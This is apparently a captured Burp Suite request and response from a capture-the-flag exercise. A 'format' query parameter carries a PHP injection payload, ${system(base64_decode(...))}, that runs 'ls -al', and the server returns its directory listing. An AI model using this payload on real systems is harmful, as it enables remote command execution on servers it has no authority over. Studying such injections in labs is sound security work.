 Request
Pretty Raw \n Actions
1 GET /?format=<@urlencode_all>${system(base64_decode(<@base64>ls -al<@/base64>))}<@/urlencode_all> HTTP/1.1
2 Host: 138.68.182.108:31679
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Referer: http://138.68.182.108:31679/?format=r
9 Upgrade-Insecure-Requests: 1
10
11
? Search...
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Server: nginx
3 Date: Wed, 05 May 2021 09:40:10 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 Content-Length: 2244
7
8 total 48
9 drwxr-xr-x 1 www www 4096 May 5 06:57 .
10 drwxr-xr-x 1 root root 4096 May 5 06:57 ..
11 -rw-r--r-- 1 www www 6148 Feb 11 11:32 .DS_Store
12 -rw-r--r-- 1 www www 2786 Feb 11 11:32 Router.php
13 drwxr-xr-x 1 www www 4096 Feb 11 11:40 assets
14 drwxr-xr-x 1 www www 4096 Feb 11 11:40 controllers
15 -rw-r--r-- 1 www www 425 Feb 11 11:32 index.php
16 drwxr-xr-x 1 www www 4096 Feb 11 11:40 models
17 drwxr-xr-x 1 www www 4096 Feb 11 11:40 static
18 drwxr-xr-x 1 www www 4096 Feb 11 11:40 views
19 <html>